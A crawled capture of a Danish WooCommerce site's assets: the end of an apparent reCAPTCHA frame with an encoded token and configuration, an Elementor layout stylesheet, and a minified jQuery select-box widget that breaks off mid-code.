MOyBjnDlcKpU8Kmw6lGUgVywqwNKMKkJcOKfMK1w6Zrw5p9J8Kxw6x9JMObw74nw5JrZMKVc8OMOcODFU1zwr/ClFrDp8KhworDn8KOe8O1VHIwEw4TZnQMwqUhDSLDqsOMwr9QOgcVw54UDH7DtMOUw7LCs2TDoMODI8KrEcK5wrRBe8OwUTcxY10hTQDDnwjDisKDf8Kkw4jClMKnTVDCu8KgQVXDncKcMRIRAcKzRcKhwqvDviDDrsK7w6TCvcOGwq/DrGVvCRAGwq0aYi7DscKzw4xxw6spw40GwpfDssKlJgsyw6V/[base64]/[base64]/CjsKVw7oSwptow73DmBhdwqHDjUI8w4jDo8ONN8K1woU3fsKQw6pfw7Adw7LDvMOaw5dGDMOrwrjCnsKEw7pUwpvCscO/[base64]/Ci8OnHh3Chg3DkSpGwq8fwqrCsMO/[base64]/Cok0vZ8KgNcOjwpXCrkYsw5HCv8Klw4JMJhjCmUVvHx/[base64]/dFfDmmjDpGBnC8Krw7ccw4PCscKtTzRHLG8SRsOZw5DDsMO6w4TDq1ZSwqFuc1bClsOnJ0XDrcOHwo4GKMOCwpTCgkAhX8O2C3jDrw7CtcK7VhZuwq17BknDrR0EwqnChCrCo2x+w7Bww47DrlURI8O7XMKrwqE3wpoKwqsPwp/CkcKgwq7CmBjDv8OpRk3DncOAFcKfRGbDgzEDwqwuIMKKw6DCscOhw5t4wp5KwrIrXjzDgnvCo00nw5fDmsKLRcOZJB0Wwr48wrHCisKpwq7CvMKKw4nCscKQwqVZw6QyXSsEwpgOMcOUwozDmV9gdDAsbcOYwpjDpsOBPW/DnW/DiAZNNMKOw53DksKpwrfCgx0qwprCgsOdc8OlwoM7NQDCsMK+MSU7w5jCtSDDtwIKwo15BmJ7Zl/Dm23CocKqKjHDsMKuw4IFacOfw73DgsO2w7jDncKmwo/DmjHCqX3DucK7aVPCtMOtajHDhMOUwr7CjmvDosKfPj7DqcKmQ8Knw5fDk1TDgltRw7EccGvCgMObTsK7X8KhAsO0D8KBw5w3RQHDtBzCnMKaRsKkw5jCjFHComcEwrzCm8OKw4nDscKSJxfCmsOmw40kBRfCrcKtOVh2b1nDoMK9dBc4TMKfBsKcTcKNwr/CosOtOcKyTsOQw4R5clzChcKmwprCi8Odwow5wrXDv2pTK8OCYj/ClsOsDAtFwrVewqNJA8K7w6Qbw7NJwobCmmnDvsKEdcKQwqBGwrg4w4XCoRkvw6TDt2TCosOaw5hRdCU1wo7DkXpCwoF3eMKjw5PCiExvw7vDgMKZEsKGWSTCpwTCsmRTwqRPwoxrKcOHAz5Rw7/DisOXwrXDj8Kjwp/DncOSdsKcOcKTw6XCs8ObwpzCrMK6BsO4w4Ymwq9JUsOvw5jClcO3w6/Du8KJw7LCoylOw4/CryJ8VSPCkHLDvzAhwqHCo8OPbcOpwr/DoMK1w5w4T2jCskDDosKyw7fDvigXwrxARcKww4TDocKxw43Ck8OUO8KGPcOnw5jDssOkwpLCtlvCgGgGw73CoQnCpHZNw7XClDB4w4nDoFtcw4PCsj/[base64]/CssO8F8OAwo/[base64]/Dl8KFwrVUwqLDjmVnBX4xRsOBwpFJCsKJw7kuC1bCkMKvI3vDrcO/wpVyw5HChMO2w4d8aDsjw6rCsi1Uw71pQAUiw4LDuMKFwp/Dq8Kuw7g0wr/CgWwxwqTCjMKIPsK6w7l8R8OtAVvCi0PCpMO2w4LDvnxlQ8ONw5oEPGwkOE3CuMOEa0fDg8K2wpt2wpAKblnDigQFwpHCqMKLw7TCm8KRw7pYcGBbHFMCITjCo8OOWAZcw5jCgh/CrWchwpE6wr4iwoTDgMORw7x3w5HCssKVwpXDihbDpCzDrDBvwqlrPXLDpsOJw4bCqsOCw6vChMO6a8KSccOcw6jDoUzCkMKdwrdTwqPDgldCw5PDnMKaJSEmwozDujTDqSvCh8O/wr3Cj2YTwod6wqTChMOxC8KcZ8O9VlVpByw0XMKawroew5UfO1VpSMOSdG4ufR/Do2dcWcOuLDERAsKOAWvCniHCunNgw4B+w5XCkMOGwq19wrvDixcQMiVLwrrClcOSw67Cg23DiSPDksONw61jw53CgyRlwp/CoUXDncKiw5rDtWAYwoFvw5tfw77CmHXDqW/ClXnDqsKONzfCtMKhwqXDk3k0wrQML8K0wp57JMKQfMOxw5rChcOgCTPDrcKBw7dnw5xCw4DCrQJBJHnDv8KYw5PCpQxNY8OWworCtcK5eTHDssODw6BKFsOUw7QUOMKdw4o1fMKdTwDCpMKYOsOFd3DDgGJAwos6QWXCucKBwpDDqMOUw4/Dq8O3QlEtwo7Ds8OowoUScD7ChcONSnfCnsOAFU/[base64]/ClitTw6lYw6x2RFsCw6XDlMKtERNuCsOSwpt7ZsKpwpTDsA7Ds8KALsKnasKXQcKNDcKzw6Zrw6V7w4M3w4wGw7UzUDjDpSfCsnVZw4x4w5IhKhLDicKywrLCpcKhSG7DjVjDicKRw7LDqTBhw6vCnMKJBMKQSMO+wp/DqnZHw5PCqBTDr8OpwprCk8O5PMKZPEMBwo7ClD90wpYMw6tmL3UXcnPCk8OjwrZSWQZ0w6/[base64]/IEkEccKuAAVuP8KPwp7ClsKfasOdU8ORw7DCm8KFJ8KUHMKBw4E3woUmw4TCpMKEw78zwrZPw5zDvcK/HMKZA8K5cTLDrcKtwrVyOnXDsMKTFlnDj2XDsk7CrC8HKmHCgTLDr1FODGx/F8OMRsOFwpNoGGHCp0FsAsK/[base64]/DghYgRA7CskEQw43Dgh1mb3bConPCv8KWdcOMwogYZkHDqsK1MTUvw5DCvcKpw5HCqsK5I8O2w4Rqa3XCncOLM3sew7fDmUbDj8Kgwq/DunLDpjLCuMKBaRBkLcOMwrEZDEXCvsKGwpIARyPCuMK1NcKGJh9vIMOuYWExT8KpNsKeG01BdMKAw6/CqcKGK8K8NgYZw5DCgCIHw4bCmA/DmsKew55oVVzCp8KlWsKOEcOGSMK5HCZhwoIwwo/[base64]/CpcOEw5zDrMO9XcOtwpfDksO+M8KOwpnDhMORw7sCfsOBwrMNw4TCoD5kwp4Yw4k8wog5YCnClzNGw7Yed8Kca8O8YsKHw4ZZFMKIQsKOwp3DkMOcRcKCw7DCuTsfSw3DuV/DlB7CkMK7wp8KwrQow5sLDMK5wopiw7JLD27CrsOmw7nCi8Obwp7CkcOvwqnDgGbCr8Ksw410w44Tw7DDsGLCoTLCqAQjcMO1wpVMwrPDjRrDgDHCmQMhdh/ClEfCsHIJw7FZQh/DrMOdw4nDnsOHwqRjJsOoBsOQAcO4AMKfwqkZwoMDUMOGw5QmwqzDsHkUHMOodMOdNMKHJAzCqMK6Fx7CtsKpwoXDsVXCpWtxUsOvwpfDhjkdcglQwqbCtcOZwrknw44FwrjCnicvw4rDjcO3wpsSMV/Ds8KDAmViFVjDhcKRw5gTw7dXFMKtTkDCqHo6CcKDw5TDl3FhFWsxw4XCtztpwo1owqbCnHvDm0dVPsKBVEDCicKqwq0oQSDDvCHCijpEwrPDk8OFecOEw6ZiwrnCt8KoOCkmFcOWwrXCkcK/ScKITAbDoRYIf8KKwpzCozxgwq0nwqFQSEXDgsOYQk/Dm1BgbsOuw4MFNHPCtFLDnsKmw5jDiAjCkcKsw59Qw7/[base64]/DsMOlwqgEwqxowqXDvMO0w6RIGRbCqRJmwohtw53CqcOMZcK5w7/Dg8KXCBx6w78DGsOwJjbDrk9kcE7CvcK+cUfDl8Kdw4rDlXV0w6TCpsONwpIuw4nDnsO5woHCsMOSEsK2IVNaSsK0woEuRGrCnMOOwpbCtFzDg8OUw4/Dt8KGSFdaYhDCvCLCocKDBgTDsTDDlCrDscOBw69Ewp1yw7/ClMKCwpnCnMO/QUbDuMKow7FRGUYZwrUiJsORKsKMYsKkwolewr3Dv8Ojw6EDScKXw7rDricLwr3DtcO+YsOvwrQ/[base64]/CoELChVc3cVDDjMOELMK+w73CksKXY8OOwrfDg8Ksw41JLRUaWUooblsww5jDs8ORwrPDt3J2WhFFwqvClj5JUMOgThhtRsOne1QxTB7CpsOgwrMXPHjDs1vCilbCkMOrdsOhw4sEfMO/w4jDuUzCoh7CtwnDvMKVSGsNwpp7wqLClFjDmRU4w5xFDCgLQ8K4FsKww5jCo8OtUFvDsMKSIMOVwoI7FsK5w5AiwqTDmwEwGMKvVl9occOewrU/w43DkS/Cv3gNFyfDiMKfw4dZwrDCjGTCmMKswodww71aDDfCrS5MwozCoMKLPsKIw74rw6ZwecORVVsGw6zCtS3Dk8OZw6grdQYJa13CnWDCi3EIwrvDrkDCksKOWQTCj8KQX3XCr8OeDFsUw57Du8OVwrXDl8O0OUgkSsKEw59tOkhnw6AIDMKuWMK/w49lfMKLDhE0WsOlZMK1w6vCusO5w5sONcKYIgjCnsOeeDPChMKFwojCrkrCs8O4L3ZZOcOgw6PDoUw3w4HCoMOuC8Omw4ByG8KtD0HCnsKrwrfCi3bCgjwbwpgWfXMNwpXCgyFLw4lWw5/CmMK+w4/Dn8OkClYUwqRDwphiIMKPZ2/ChyXCridaw7fDrMKkO8O1P2hXw7VuwobCogwnax8YehZ4wrLCusKjIMO/wr/Ci8KSBj8FMhlLOGTDoivDqMKHd2rDjsOFHcKOZcOvw4kiw5ALwovCrGVcJcObwoEpTMOCw7DCsMOXDMONbBPCiMKMOg/CvsOABsOTw5TDrkfCl8OXw7zCkl/CjjfCpVfCtwYpwrUCw6k0UsKjwqczRCxJwqPDlXPDtsOKZ8KQGXbDo8KCw4rCuX0awqgof8Kvw6A2w4B4cMKrWsObwpZ9OHAEK8KEw7lzQcKHwoTCmcOcD8OjHMOOwpzCrTAqPCwTw6NtdVTDin/DnGJUwpbDjH9UY8OFw7/DkMOwwqx2w7/CnQt0EcKNTcK7woVQw67DmsOlwr3CscKaw53Cr8KXTnDCjA5WQcKYF3ZbaMO2GMK0wrzDo8OtXVTCvlbDtl/CqB9tw5ZCw7cnfsORwpDDrj0BIls5w4s0P3xJwr7DlhxxwqsnwoZ/wpZ/XsOzO1Nswp3DtR7CkMOcwpnCqsOVw5FEIinCjWMUw4fCgMOYwogHwpUGwrnDnGTDtkrCnMOZZsKgwrgYZxt4YsOCZMKQaHppeSAGecOUScOuXMOIw6gJIy1LwqrCsMOIQMOPPsOCwpLCgcK8w5jCok7DkXJeVcO7UMKqB8O/CcO6XcKGw5Ezw6JWwpfCgcOhZipuccKpw4/Do2PDpV9fPsK/BTkYC0zCn0QZGRrDtSHDusKSw7bCiVp7w5XCpV4uQVFldsOxwoIxwpJ7w61GeDPCrloJwphBZBzCtRfDlDrDnMOgw53ChBVuAsOXwojDocO/OHMJfk1pwrMcacKgwoHCg3hRwoh4YS4xw6dew6rDmT8eRBlKw65sWcOeIsKcwqHDrcKWw4F6w4/ChCDDk8O8wokwPMKswrRawrpfJHhhw71MQcKjGRLDlcOvKsOKUMKdD8O8JsOdZhXCm8OiKMOIw5sjIh0Owr/CnV/DqBLCnMOIXWTCqGoRwocGLcKrw4pow5YCfcO0OcOpVl8AcwJfw4k8w4bCizzDpltEw77CpsOFMF0GScOjw6TCvlo9w7w0f8Ovw5/CtcKbworCkX7CjHtmXEYXasK3AsKyaMOze8KMwolMw6NTw7QuXcOPw6t/[base64]/Cjl7CrcOcNyExw4rDh8KTIQ7CklzDsAlLw4TChsO/[base64]/[base64]/[base64]/CnsO5HydVFErDqVnCr8KpwpbDkDsqw6wawonDtGrCg8Kbw5rCgCVzw6Zww5tdccKjwqXDkSPDvmJrYXxkwqTCmTTDhC3CnjVuwovCtTPDrmA9w4l8w6/DsTPDo8KKKsKSw4jDlcKxwr1PNjczwqhxJMKzwrrCuVLCt8KRw7YJwrvCmcKWw7zCqT5PwpzDhj1nLsOXLllZwr3DlMO7w7jDljRGfMOjIMOOw4hfSsKeAXRBwqkUZsOew798w6UGw5PChl4+wqLDocKgwo3ClMOGCRwLJ8KyWDXDoEDChwxcwpTDpsKywqvDpD/DqMOhJwbCmsKMwqTCs8OtaQrCj0bCkl0Gw7nDgsK+JcKBTsKEw556wrnDgsO0w75Sw7/Co8Odw5vCnjzDjGJUQsKtwqIeOkPCuMKQw47DmsO1wq3CnEzCvMORw4LCmT/Dq8Ksw6nCvsK3w6l8OSNTesO7wrFAwolUCMK1DRcmBMKMFUzCgMK6a8KlwpXCvhvDu0YlRjQlwq7DgxMeR3bCmcKlLA/DgMODw50wOWLDuQ/[base64]/CrcKsw75Ew7XChh8vwrtZKsKYwpjDrcKXBMO/worDi8Kmw5E0w7Nrfn9hwooHBSTCi3TDv8ORF0nCqErCsAUEP8Kuw7PDtjpMw5LCksKdfEp5w6PCs8OlJsKPcCnDsx7DjzU2wqMOej/DncK2w4IDcQ3DjhjDnsKzBWjDh8OjDjZMUsKXOA87wrHDgsKDHEcuw7YsSBoKwr5tAgzDh8OTwpoCIMKYw7XCjMOYUjnCjsO9wrLDjRXDvMKmwoc7w5UgBnHCnMKXBMOIRj/CpMKyEybCusO9wpQzehgsw7YEGkprWMODwrpjwq7ChcOYw7deUjzCnUkYwpcSw74Iw41Dw44/w5LDpsOYw74NdcKuCTvDjsKZwod1wpvDonHDm8Ouw5M5OjlQw4rChsKGw5lAVyhyw6rDklzCrsObKcKMw4bCgABOwoV/wqMuw7rCmMOhw71MbUPDuQ/DrgPDhMK3VMKFwo4Dw6PDvcOdOwTCrHjCumbCl0DCnsK0XMOFTsKnKFrDqsK6wpbCj8KMb8O3wqbDkcOCDMKYHMOhesOuw79sFcObQ8OewrPCtMK5wphtwrB/[base64]/CnMODTBZhLw5+M1ItK3jDmcOpY1k/w5VfwrkDFAlFwrnCocOPWRYrdMOSNxlbdzM\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,196],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xX/zcjsaLqEd7t/5Jz55zKmq4wY0rOSzWsL2Juag/0w\\u003d\x22,1,0,null,1,1769916272300,0,0,[253,62],null,[181,78],\x22RC-1HGA0XO9vt7A1g\x22,null,null,null,null,null,\x220dAFcWeA7w9sXsST7zfXA57qE5muOGTd0OWLj_ZJI4RN0cjRZTSUDYoObq-0EyG_jZSw2bY7GqFHUxlb4fk5u1Zs6pkFM3B0c6Dg\x22,1769999072311]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1769557628
body_size: 183
content:
.elementor-70204 .elementor-element.elementor-element-190dafcf > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-70204 .elementor-element.elementor-element-1a7aa2fa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-70204 .elementor-element.elementor-element-1a7aa2fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-70204 .elementor-element.elementor-element-1a7aa2fa > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-70204 .elementor-element.elementor-element-6076dd71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-70204 .elementor-element.elementor-element-527fe6db{padding:0px 0px 10px 0px;}.elementor-70204 .elementor-element.elementor-element-56f29e2f{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-70204 .elementor-element.elementor-element-56f29e2f .elementor-widget-container{text-align:left;}.elementor-70204 .elementor-element.elementor-element-56f29e2f .elementor-social-icon{background-color:#373839;--icon-padding:0em;}@media(max-width:767px){.elementor-70204 .elementor-element.elementor-element-1a7aa2fa{width:70%;}}@media(min-width:768px){.elementor-70204 .elementor-element.elementor-element-1a7aa2fa{width:50%;}.elementor-70204 .elementor-element.elementor-element-33699f75{width:49.954%;}}

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0
body_size: 6514
content:
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return 